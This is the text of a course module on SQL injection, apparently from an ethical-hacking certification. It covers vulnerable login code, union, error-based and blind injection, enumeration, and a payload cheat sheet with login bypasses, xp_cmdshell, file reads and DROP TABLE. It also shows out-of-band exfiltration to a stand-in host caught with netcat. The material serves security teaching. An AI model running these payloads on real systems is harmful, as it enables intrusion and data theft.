

Module 13

Unmask the Invisible Hacker.

















After years of steady decline, 2014 witnessed a **significant uptick** in SQL injection vulnerabilities identified in **publicly released software packages**



Up to 100k Archos customers compromised by SQL injection attack



1 Million WordPress websites vulnerable to SQL injection attack




The online store Mapp. nl has notified customers that hackers have stolen a portion of their customer base, including **157,000 email addresses** and encrypted passwords, Security.NL reports. According to a spokesperson, the attack happened via SQL injection

http://www.net-security.org, http://www.scmagazineuk.com, http://www.tripwire.com, http://www.nltimes.nl

SQL Most Prevalent Vulnerability 2015





Module Objectives



- Understanding SQL Injection Concepts
- Understanding various types of SQL Injection Attacks
- Understanding SQL Injection
 Methodology

- SQL Injection Tools
- Understanding different IDS Evasion Techniques
- SQL injection Countermeasures
- SQL Injection Detection Tools







Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection



SQL Injection Tools



Countermeasures



What is SQL Injection?





SQL injection is a technique used to take advantage of non-validated input vulnerabilities to pass SQL commands through a web application for execution by a backend database



SQL injection is a basic attack used to either gain unauthorized access to a database or to retrieve information directly from the database



It is a **flaw in web applications** and not a database or web server issue

Why Bother about SQL Injection?



On the basis of application used and the way it processes user supplied data, SQL injection can be used to implement the attacks mentioned below:



Authentication Bypass Using this attack, an attacker logs onto an application without providing valid user name and password and gains administrative privileges

Information Disclosure Using this attack, an attacker obtains sensitive information that is stored in the database

Compromised Data Integrity An attacker uses this attack to **deface a web page**, insert malicious content into web pages, or alter the contents of a database


Compromised Availability of Data Attackers use this attack to delete the database information, delete log, or audit information that is stored in a database

Remote Code Execution

It assists an attacker to compromise the host OS











Server-side Technology Powerful server-side technologies like ASP.NET and database servers allow developers to create dynamic, data-driven websites with incredible ease

Exploit

The power of ASP.NET and SQL can easily be exploited by hackers using SQL injection attacks

Susceptible Databases All relational databases, SQL Server, Oracle, IBM DB2, and MySQL, are susceptible to SQL-injection attacks

Attack

SQL injection attacks do not exploit a specific software vulnerability, instead they target websites that do not follow secure coding practices for accessing and manipulating data stored in a relational database

Understanding HTTP Post Request



http://www.juggyboy.com/logor	n.aspx?
Accour	nt Login
Username	bart
Password	simpson <u>Submit</u>
When a user provides information and clicks Submit, the browser submits a string to the web server that contains the user's credentials This string is visible in the body of the HTTP or HTTPS POST request as: SQL query at the database select * from Users where (username = 'bart' and password = 'simpson');	<pre><form action="/cgi-bin/login" method="post"> Username: <input name="username" type="text"/> Password: <input name="password" type="password"/> <input type="submit" value="Login"/></form></pre>

Example: Normal SQL Query





Web Browser

Constructed SQL Query

SELECT Count(*) FROM Users WHERE
UserName='Jason' AND Password='Springfield'

```
-\Box X
BadLogin.aspx.cs
private void cmdLogin Click(object sender,
System. EventArgs e)
{ string strCnx =
"server=
 localhost; database=northwind; uid=sa; pwd=; ";
SqlConnection cnx = new SqlConnection(strCnx);
 cnx.Open();
//This code is susceptible to SQL injection
attacks.
string strQry = "SELECT Count(*) FROM
Users WHERE UserName='" + txtUser.Text +
"' AND Password='" + txtPassword.Text +
n 1 n .
int intRecs:
SqlCommand cmd = new SqlCommand(strQry, cnx);
intRecs = (int) cmd.ExecuteScalar();
if (intRecs>0) {
FormsAuthentication.RedirectFromLoginPage(txtUser
.Text, false); } else {
lblMsg.Text = "Login attempt failed."; }
cnx.Close();
```

Server-side Code (BadLogin.aspx)

Understanding an SQL Injection Query





SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1 --' AND Password='Springfield'

SELECT Count(*) FROM Users WHERE UserName='Blah' or 1=1

--' AND Password='Springfield'

SQL Query Executed

Code after -- are now comments

Understanding an SQL Injection Query - Code Analysis



1

A user enters a user name and password that matches a record in the user's table

2

A dynamically generated SQL query is used to **retrieve** the number of matching rows

3

The user is then authenticated and redirected to the requested page

4

When the attacker enters blah' or 1=1 -- then the SQL query will look like:

SELECT Count(*) FROM Users WHERE UserName='blah' Or 1=1 --' AND Password=''




Because a pair of hyphens designate the beginning of a comment in SQL, the query simply becomes:

SELECT Count(*) FROM Users WHERE UserName='blah' Or 1=1

```
string strQry = "SELECT Count(*) FROM Users WHERE UserName='" +
txtUser.Text + "' AND Password='" + txtPassword.Text + "'";
```

Example of a Web App Vulnerable to SQL Injection: BadProductList.aspx





This page displays products from the Northwind database and allows users to filter the resulting list of products using a textbox called txtFilter

Like the previous example (BadLogin.aspx), this code is vulnerable to SQL injection attacks

The executed SQL is constructed dynamically from a user-supplied input

Example of a Web App Vulnerable to SQL Injection: Attack Analysis





SQL Query Executed

SELECT ProductId, ProductName, QuantityPerUnit, UnitPrice FROM Products WHERE ProductName LIKE 'blah' UNION Select 0, username, password, 0 from users --

Example of SQL Injection: Updating Table





Attacker Launching SQL Injection

blah'; UPDATE jb-customers SET jb-email
= 'info@juggyboy.com' WHERE email
='jason@springfield.com; --



SQL Injection Vulnerable Website

SQL Query Executed

SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE jb-email = 'blah'; UPDATE jb-customers SET jb-email = 'info@juggyboy.com'
WHERE email = 'jason@springfield.com; --';

Example of SQL Injection: Adding New Records





Attacker Launching SQL Injection

blah'; INSERT INTO jb-customers ('jb-email','jbpasswd','jb-login_id','jb-last_name') VALUES
('jason@springfield.com','hello','jason','jason
springfield');--



SQL Injection Vulnerable Website

SQL Query Executed

SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE email = 'blah'; INSERT INTO jb-customers ('jb-email','jb-passwd','jb-login_id','jblast_name') VALUES ('jason@springfield.com','hello','jason', 'jason springfield');--';

Example of SQL Injection: Identifying the Table Name





Attacker Launching SQL Injection

blah' AND 1=(SELECT COUNT(*) FROM mytable); --



SQL Injection Vulnerable Website

SQL Query Executed

SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM table WHERE jb-email =
'blah' AND 1=(SELECT COUNT(*) FROM mytable); --';

Example of SQL Injection: Deleting a Table





Attacker Launching SQL Injection

blah'; DROP TABLE Creditcard; --



SQL Injection Vulnerable Website

SQL Query Executed

SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE jb-email = 'blah'; DROP TABLE Creditcard; --';

Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection




SQL Injection Tools



Countermeasures





Error Based SQL Injection



- Error based SQL Injection forces the database to perform some operation in which the result will be an error
- This exploitation may differ from one DBMS to the other



Consider the SQL query shown below:

SELECT * FROM products WHERE id product=\$id product

Consider the request to a script who executes the query above:

http://www.example.com/product. php?id=10

• The malicious request would be (for ex: Oracle 10g):

http://www.example.com/product.php? id=10||UTL_INADDR.GET_HOST_NAME((SELECT user FROM DUAL))-

- In the example, the tester concatenates the value 10 with the result of the function UTL INADDR.GET HOST NAME
- This Oracle function will try to return the hostname of the parameter passed to it, which is other query, the name of the user
- When the database looks for a hostname with the user database name, it will fail and return an error message like:

ORA-292257: host SCOTT unknown

Then the tester can manipulate the parameter passed to <u>GET_HOST_NAME</u>() function and the result will be shown in the error message

Error Based SQL Injection



(Cont'd)

System Stored Procedure	Attackers exploit databases' stored procedures to perpetrate their attacks
End of Line Comment	After injecting code into a particular field, legitimate code that follows is nullified through usage of end of line comments SELECT * FROM user WHERE name = 'x' AND userid IS NULL;';
Illegal/Logically Incorrect Query	An attacker may gain knowledge by injecting illegal/logically incorrect requests such as injectable parameters, data types, names of tables, etc.
Tautology	Injecting statements that are always true so that queries always return results upon evaluation of a WHERE condition SELECT * FROM users WHERE name = '' OR '1'='1';
Union SQL Injection	"UNION SELECT" statement returns the union of the intended dataset with the target dataset SELECT Name, Phone, Address FROM Users WHERE Id=1 UNION ALL SELECT creditCardNumber, 1, 1 FROM CreditCardTable

Union SQL Injection



- This technique involves joining a forged query to the original query
- Result of forged query will be joined to the result of the original query thereby allowing to obtain the values of fields of other tables



Example:

SELECT Name, Phone, Address FROM Users WHERE Id=\$id



Now set the following Id value:

\$id=1 UNION ALL SELECT creditCardNumber, 1,1 FROM CreditCardTable

The final query is as shown below:

SELECT Name, Phone, Address FROM Users WHERE Id=1 UNION ALL SELECT creditCardNumber, 1,1 FROM CreditCardTable

The above query joins the result of the original query with all the credit card users

Blind SQL Injection



No Error Message

Blind SQL Injection is used when a **web application** is vulnerable to an SQL injection but the results of the injection are not visible to the attacker



Generic Page

Blind SQL injection is identical to a normal SQL Injection except that when an attacker attempts to exploit an application rather than seeing a **useful error message**, a generic custom page is displayed




Timeintensive

This type of attack can become **time-intensive because a new statement** must be crafted for
each bit recovered




Note: An attacker can still steal data by asking a series of True and False questions through SQL statements



Blind SQL Injection: WAITFOR DELAY (YES or NO Response)





Check if database "creditcard" exists or not

NO

Oops!

We are unable to process your request. Please try back later.

Attp://www.juggyboy.com

http://www.juggyboy.com

Since no error messages are returned, use 'waitfor delay' command to check the SQL execution status



WAIT FOR DELAY 'time' (Seconds)

This is just like sleep, wait for specified time. CPU-safe way to make database wait.

WAITFOR DELAY '0:0:10'--



YES

for 10

seconds

.................

Sleep

Oops!

We are unable to process your request. Please try back later.

BENCHMARK() (Minutes)

This command runs on MySQL server.
BENCHMARK (howmanytimes, do this)

Boolean Exploitation Technique



01

Multiple valid statements that evaluate to true and false are supplied in the affected parameter in the HTTP request



02

By comparing the response page between both conditions, the attackers can infer whether or not the injection was successful



03

This technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation



Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection



SQL Injection Tools



Countermeasures



SQL Injection Methodology



Information
Gathering and
SQL Injection
Vulnerability
Detection

Launch SQL Injection Attacks

Advanced SQL Injection





01

Check if the web application connects to a Database Server in order to access some data

List all input fields, hidden fields, and post requests whose values could be used in crafting a SQL query

02

03

Attempt to inject codes into the input fields to generate an error

Try to insert a string value where a number is expected in the input field

04

05

The UNION operator is used to combine the result-set of two or more SELECT statements

Detailed error messages provide a wealth of information to an attacker in order to execute SQL injection

06

Copyright © by EG-Gouncil. All Rights Reserved. Reproduction is Strictly Prohibited.

SQL


Identifying Data Entry Paths






Attackers analyze web **GET** and **POST** requests to identify all the input fields, hidden fields, and cookies

Tamper Data



Burp Suite



http://portswigger.net

Extracting Information through Error Messages



- Error messages are essential for extracting information from the database
- It gives you the information about operating system, database type, database version, privilege level, OS interaction level, etc.
- Depending on the type of errors found, you can vary the attack techniques

Information Gathering Techniques

Parameter Tampering

- Attacker manipulates parameters of GET and POST requests to generate errors
- Error may give information such as database server name, directory structures, and the functions used for the SQL query
- Parameters can be tampered directly from address bar or using proxies



Extracting Information through Error Messages (Cont'd)





Determining Database Engine Type

- Mostly the error messages will show you what
 DB engine you are working with
- ODBC errors will display database type as part of the driver information
- If you do not receive any ODBC error message, make an educated guess based on the Operating System and Web Server





- Try to replicate an error free navigation
- Could be as simple as ' and '1' = '1 Or ' and '1' = '2
- Generate specific errors
- Determine table and column names
 group by columnnames having 1=1 -
- Do we need parenthesis? Is it a subquery?

Injections



Most injections will land in the middle of a **SELECT** statement. In a SELECT clause we almost always end up in the **WHERE** section

Select Statement

SELECT * FROM table WHERE x = 'normalinput' group by x having 1=1 -- GROUP BY x HAVING x = y ORDER BY x




Extracting Information through Error Messages (Cont'd)




Grouping Error

- HAVING command allows to further define a query based on the "grouped" fields
- The error message will tell us which columns have not been grouped
- ' group by columnnames having 1=1 --



Type Mismatch

- Try to insert strings into numeric fields; the error messages will show the data that could not get converted
- ' union select 1,1,'text',1,1,1 --
- ' union select 1,1, bigint,1,1,1 --



Blind Injection


- Use time delays or error signatures to determine extract information
- '; if condition waitfor delay '0:0:5' --
- '; union select if (condition , benchmark (100000, shal('test')), 'false'),1,1,1,1;

Extracting Information through Error Messages (Cont'd)



 $-\Box x$

— □ x



Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft] [ODBC SOL Server Driver] [SOL Server]Unclosed quotation mark before the character string ''.

/shopping/buy.aspx, line 52

Try to insert a string value where a number is expected in the input field Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft] [ODBC SQL Server Driver] [SQL Server] Syntax error converting the varchar value 'test' to a column of data type int. /visa/credit.aspx, line 17

Note: If applications do not provide detailed error messages and return a simple '500 Server Error' or a custom error page then attempt blind injection techniques

Testing for SQL Injection




Testing String
6
' '6
(6)
' OR 1=1
OR 1=1
' OR '1'='1
; OR '1'='1'
%27++
" or 1=1
' or 1=1 /*

Testing String
or 1=1
" or "a"="a
Admin' OR '
' having 1=1
' OR 'text' = N'text'
' OR 2 > 1
' OR 'text' > 't'
' union select
Password:*/=1
' or 1/*

Testing String
%22+or+isnull%281%2F0%29+%2F*
group by userid having 1=1
'; EXECUTE IMMEDIATE 'SEL' 'ECT US' 'ER'
CRATE USER name IDENTIFIED BY 'pass123'
' union select 1,load_file('/etc/passwd'),1,1,1;
'; exec masterxp_cmdshell 'ping 10.10.1.2'
exec sp_addsrvrolemember 'name' , 'sysadmin'
GRANT CONNECT TO name; GRANT RESOURCE TO name;
'union select * from users where login = char(114,111,111,116);

Testing String
'/**/OR/**/1/**/= /**/1
or 1 in (select @@version)
' union all select @@version
' OR 'unusual' = 'unusual'
' OR 'something' = 'some'+'thing'
' OR 'something' like 'some%'
' OR 'whatever' in ('whatever')
OR 2 BETWEEN 1 and 3
' or username like char(37);



Note: Check CEHv9 Tools DVD, Module: 13 SQL Injection for comprehensive SQL injection cheat sheet

Additional Methods to Detect SQL Injection



Function Testing

This testing falls within the scope of black box testing, and as such, should require no knowledge of the inner design of the code or logic

Fuzzing Testing

It is an adaptive SQL injection testing technique used to discover coding errors by inputting massive amount of random data and observing the changes in the output

Static/Dynamic Testing

Analysis of the web application source code

Example of Function Testing

- http://juggyboy/?parameter=123
- http://juggyboy/?parameter=1'
- http://juggyboy/?parameter=1'#
- http://juggyboy/?parameter=1"
- http://juggyboy/?parameter=1 AND 1=1--
- http://juggyboy/?parameter=1'-
- http://juggyboy/?parameter=1 AND 1=2--
- http://juggyboy/?parameter=1'/*
- http://juggyboy/?parameter=1' AND '1'='1
- http://juggyboy/?parameter=1 order by 1000

SQL Injection Black Box Pen Testing



Detecting SQL Injection Issues

- Send single quotes as the input data to catch instances where the user input is not sanitized
- Send double quotes as the input data to catch instances where the user input is not sanitized

Detecting Input Sanitization Use **right square bracket** (the] character) as the input data to catch instances where the user input is used as part of a SQL identifier without any input sanitization

Detecting Truncation Issues

Send **long strings** of junk data, just as you would send strings to detect buffer overruns; this action might throw SQL errors on the page

Detecting SQL Modification

- Send long strings of single quote characters (or right square brackets or double quotes)
- These max out the return values from REPLACE and QUOTENAME functions and might truncate the command variable used to hold the SQL statement

Source Code Review to Detect SQL Injection Vulnerabilities



The source code review aims at locating and analyzing the areas of the code vulnerable to SQL injection attacks



This can be performed either manually or with the help of tools such as Microsoft Source Code Analyzer, CodeSecure, HP QAInspect, PLSQLScanner 2008, etc.



Static Code Analysis

- Analyzing the source code without executing
- Helps to understand the security issues present in the source code of the program



Dynamic Code Analysis

- Code analysis at runtime
- Capable of finding the security issues caused by interaction of code with SQL databases, web services, etc.



SQL Injection Methodology



01

Information
Gathering and SQL
Injection
Vulnerability
Detection

02

Launch SQL Injection Attacks 03

Advanced SQL Injection

Perform Union SQL Injection



Union SQL Injection - Extract Database Name

http://www.juggyboy.com/page.a spx?id=1 UNION SELECT ALL 1,DB_NAME,3,4--

[DB_NAME] Returned from the server

Union SQL Injection - Extract Database Tables

http://www.juggyboy.com/page.aspx? id=1 UNION SELECT ALL 1,TABLE_NAME,3,4 from sysobjects where xtype=char(85)--

[EMPLOYEE_TABLE] Returned from the server

Union SQL Injection - Extract Table Column Names

http://www.juggyboy.com/page.aspx? id=1 UNION SELECT ALL 1,column_name,3,4 from DB_NAME.information_schema.column s where table_name ='EMPLOYEE_TABLE'--

[EMPLOYEE_NAME]

Union SQL Injection - Extract 1st Field Data

http://www.juggyboy.com/page.aspx? id=1 UNION SELECT ALL 1,COLUMN-NAME-1,3,4 from EMPLOYEE NAME --

[FIELD 1 VALUE] Returned from the server

Perform Error Based SQL Injection



Extract Database Name

- http://www.juggyboy.com/page.aspx? id=1 or 1=convert(int,(DB NAME))--
- Syntax error converting the nvarchar value '[DB NAME]' to a column of data type int.





Extract 1st Database Table

- http://www.juggyboy.com/page.aspx?i
 d=1 or 1=convert(int,(select top 1
 name from sysobjects where
 xtype=char(85)))--
- Syntax error converting the nvarchar value
 '[TABLE NAME 1]' to a column of data type int.

Extract 1st Table Column Name

- http://www.juggyboy.com/page.aspx?id=1
 or 1=convert(int, (select top 1
 column_name from
 DBNAME.information_schema.columns
 where table_name='TABLE-NAME-1'))--
- Syntax error converting the nvarchar value '[COLUMN NAME 1]' to a column of data type int.

Extract 1st Field of 1st Row (Data)

- http://www.juggyboy.com/page.aspx?id= 1 or 1=convert(int, (select top 1 COLUMN-NAME-1 from TABLE-NAME-1))--
- Syntax error converting the nvarchar value '[FIELD 1 VALUE]' to a column of data type int.





Perform Error Based SQL Injection: Using Stored Procedure Injection



When using dynamic SQL within a stored procedure, the application must **properly sanitize the user input** to eliminate the risk of code injection, otherwise there is a chance of executing malicious SQL within the stored procedure

Consider the SQL Server Stored Procedure shown below:

Create procedure user_login @username varchar(20), @passwd varchar(20) As

Declare @sqlstring varchar(250)

Set @sqlstring = '

Select 1 from users

Where username = ' + @username + ' and passwd = ' + @passwd

exec(@sqlstring) Go User input: anyusername or 1=1' anypassword

The procedure does not sanitize the input, allowing the return value to display an existing record with

Consider the SQL Server Stored Procedure shown below:

Create procedure get_report @columnamelist varchar(7900) As Declare @sqlstring varchar(8000) Set @sqlstring = 'Select ' + @columnamelist + 'from ReportTable' exec(@sqlstring) Go

User input:

1 from users; update users set
password = 'password'; select *

This results in the report running and all users' passwords being updated

Note: The example given above may seem unlikely due to the use of dynamic SQL to log in a user, consider a dynamic reporting query where the user selects the columns to view. The user could insert malicious code in this case and compromise the data

Copyright © by EG-Gouncil. All Rights Reserved. Reproduction is Strictly Prohibited.

these parameters

Bypass Website Logins Using SQL Injection



Try these at website login forms

admin' --

admin' #

admin'/*



' or 1=1#

' or 1=1/*

') or '1'='1--

') or ('1'='1--

Login as different User

' UNION SELECT 1, 'anotheruser', 'doesn't matter', 1--

Try to bypass login by avoiding MD5 hash check

- You can union results with a known password and MD5 hash of supplied password
- The Web Application will compare your password and the supplied MD5 hash instead of MD5 from the database
- Example:

Username : admin

Password: 1234 ' AND 1=0 UNION

ALL SELECT 'admin',

'81dc9bdb52d04dc20036dbd8313ed055

81dc9bdb52d04dc20036dbd8313ed055

= MD5 (1234)

Perform Blind SQL Injection – Exploitation (MySQL)





Searching for the first character of the first table entry

/?id=1+AND+555=if(or
d(mid((select+pass+
from+users+limit+0,1
),1,1))= 97,555,777)

If the table "users" contains a column "pass" and the first character of the first entry in this column is 97 (letter "a"), then DBMS will return TRUE; otherwise, FALSE.

Second Character

First Character

000

Searching for the second character of the first table entry

/?id=1+AND+555=if (ord(mid((sel
ect+pass+from+users+limit+0,1)
,2,1))= 97,555,777)

If the table "users" contains a column "pass" and the second character of the first entry in this column is 97 (letter «a»), then DBMS will return TRUE; otherwise, FALSE.





Check for username length



```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--Keep increasing the value of LEN(USER) until DBMS returns TRUE
```

Check if 1st character in username contains 'A' (a=97), 'B', or 'C' etc.

02

```
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=97) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'--
```

Keep increasing the value of ASCII (lower (substring ((USER), 1,1))) until DBMS returns TRUE

Check if 2nd character in username contains 'A' (a=97), 'B', or 'C' etc.

03

```
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=97) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'--http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),2,1)))=99) WAITFOR DELAY '00:00:10'--Keep increasing the value of ASCII(lower(substring((USER),2,1))) until DBMS returns TRUE
```

Check if 3rd character in username contains 'A' (a=97), 'B', or 'C' etc.

04

```
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((USER),3,1)))=99) WAITFOR DELAY '00:00:10'--
Keep increasing the value of ASCII(lower(substring((USER),3,1))) until DBMS returns TRUE
```

Blind SQL Injection - Extract Database Name



Check for Database Name Length and Name

```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(DB_NAME())=4) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),1,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),2,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),3,1)))=99) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),4,1)))=100) WAITFOR DELAY '00:00:10'--
```

Database Name = ABCD (Considering that the database returned true for above statement)





Extract 1st Database Table

http://www.juggyboy.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 NAME from sysobjects where xtype='U')=3) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where xtype=char(85)),1,1)))=101) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where xtype=char(85)),2,1)))=109) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where xtype=char(85)),3,1)))=112) WAITFOR DELAY '00:00:10'--

Table Name = EMP (Considering that the database returned true for above statement)

Blind SQL Injection - Extract Column Name



Extract 1st Table Column Name

```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 column_name from ABCD.information_schema.columns where table_name='EMP')=3) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns where table_name='EMP'),1,1)))=101) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns where table_name='EMP'),2,1)))=105) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column_name from ABCD.information_schema.columns where table_name='EMP'),3,1)))=100) WAITFOR DELAY '00:00:10'--
```

Column Name = EID (Considering that the database returned true for above statement)

Column Name = DEPT (Considering that the database returned true for above statement)

Extract 2nd Table Column Name

```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 column name from ABCD.information_schema.columns where table_name='EMP' and column_name>'EID')=4) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column name from ABCD.information_schema.columns where table_name='EMP' and column_name>'EID'),1,1)))=100) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column name from ABCD.information_schema.columns where table_name='EMP' and column_name>'EID'),2,1)))=101) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column name from ABCD.information_schema.columns where table_name='EMP' and column_name>'EID'),3,1)))=112) WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 column name from ABCD.information_schema.columns where table_name='EMP' and column_name>'EID'),4,1)))=116) WAITFOR DELAY '00:00:10'--
```

Blind SQL Injection - Extract Data from ROWS



Extract 1st Field of 1st Row

```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 EID from EMP)=3) WAITFOR DELAY
'00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),1,1))=106)
WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),2,1))=111)
WAITFOR DELAY '00:00:10'--

http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 EID from EMP),3,1))=101)
WAITFOR DELAY '00:00:10'--
```

Field Data = JOE (Considering that the database returned true for above statement)

Field Data = COMP (Considering that the database returned true for above statement)

Extract 2nd Field of 1st Row

```
http://www.juggyboy.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 DEPT from EMP)=4) WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),1,1))=100)
WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),2,1))=111)
WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),3,1))=109)
WAITFOR DELAY '00:00:10'--
http://www.juggyboy.com/page.aspx?id=1; IF (ASCII(substring((SELECT TOP 1 DEPT from EMP),3,1))=112)
WAITFOR DELAY '00:00:10'--
```

Perform Double Blind SQL Injection - Classical Exploitation (MySQL)



- This exploitation is based on time delays
- Restricting the range of character search increases performance



Classical implementation:

/?id=1+AND+if((ascii(lower(substring((select password from user limit 0,1),0,1))))=97,1,benchmark(2000000,md5(now())))



We can conjecture that the character was guessed right on the basis of the time delay of web server response



Manipulating the value 2000000: we can achieve acceptable performance for a concrete application



Function sleep() represents an analogue of function benchmark(). Function sleep() is more secure in the given context, because it doesn't use server resources.

Perform Blind SQL Injection Using Out of Band Exploitation Technique



- This technique is useful when the tester finds a Blind SQL Injection situation
- It uses DBMS functions to perform an out of band connection and provide the results of the injected query as part of the request to the tester's server

Note: Each DBMS has its own functions, check for specific DBMS section

- Consider the SQL query shown below: SELECT * FROM products WHERE id product=\$id product
- Consider the request to a script who executes the query above:

http://www.example.com/product.php?id=10

- The malicious request would be: http://www.example.com/product.php?id=10||UTL_HTTP.request ('testerserver.com:80')||(SELET user FROM DUAL)-
- In example above, the tester is concatenating the value 10 with the result of the function UTL HTTP. request
- This Oracle function tries to connect to 'testerserver' and make a HTTP GET request containing the return from the query "SELECT user FROM DUAL"
- The tester can set up a webserver (e.g. Apache) or use the Netcat tool

/home/tester/nc -nLp 80 GET /SCOTT HTTP/1.1 Host: testerserver.com Connection: close







- Second order SQL injection occurs when data input is stored in database and used in processing another SQL query without validating or without using parameterized queries
- By means of Second-order SQL injection, depending on the backend database, database connection settings and the operating system, an attacker can:
 - Read, update and Delete arbitrary data or arbitrary tables from the database
 - Execute commands on the underlying operating system



Sequence of actions performed in a second-order SQL injection attack

- The attacker submits a crafted input in an HTTP request
- The application saves the input in the database to use it later and gives response to the HTTP request
- Now, the attacker submits another request
- The web application processes the second request using the first input stored in database and executes the SQL injection Query
- The results of the query in response to the second request are returned to the attacker, if applicable

SQL Injection Methodology



Information Gathering and SQL Injection Vulnerability

Detection

Launch SQL Injection Attacks

Advanced SQL Injection

Database, Table, and Column Enumeration



Identify User Level Privilege

There are several SQL built-in scalar functions that will work in most SQL implementations:

```
user or current_user, session_user, system_user
' and 1 in (select user ) --
'; if user ='dbo' waitfor delay '0:0:5 '--
' union select if ( user() like 'root@%',
benchmark(50000, sha1('test')), 'false');
```

Discover DB Structure

Determine table and column names

' group by columnnames having 1=1 --

Discover column name types

' union select sum(columnname) from tablename

Enumerate user defined tables

' and 1 in (select min(name) from sysobjects where xtvpe = 'U' and name > '.') --

DB Administrators

- Default administrator accounts include sa, system, sys, dba, admin, root and many others
- The dbo is a user that has implied permissions to perform all activities in the database.
- Any object created by any member of the sysadmin fixed server role belongs to dbo automatically

Column Enumeration in DB

MS SQL

SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'tablename ') sp columns tablename

MySQL

show columns from tablename

Oracle

WHERE table name='tablename '

DR2

SELECT * FROM syscat.columns WHERE tabname= 'tablename '

Postgres

SELECT attnum, attname from pg class, pg attribute WHERE relname= 'tablename ' SELECT * FROM all_tab_columns AND pg_class.oid=attrelid AND attnum > 0

Advanced Enumeration



Oracle

- SYS.USER OBJECTS
- SYS.TAB, SYS.USER_TABLES
- SYS.USER VIEWS
- SYS.ALL TABLES
- SYS.USER TAB COLUMNS
- SYS.USER CATALOG

MS Access

.

- MsysACEs
- MsysObjects
- MsysQueries
- MsysRelationships

2

MySQL

- mysql.user
- mysql.host
- mysql.db

MUSON

MS SQL Server

- sysobjects
- syscolumns
- systypes
- sysdatabases



Tables and columns enumeration in one query

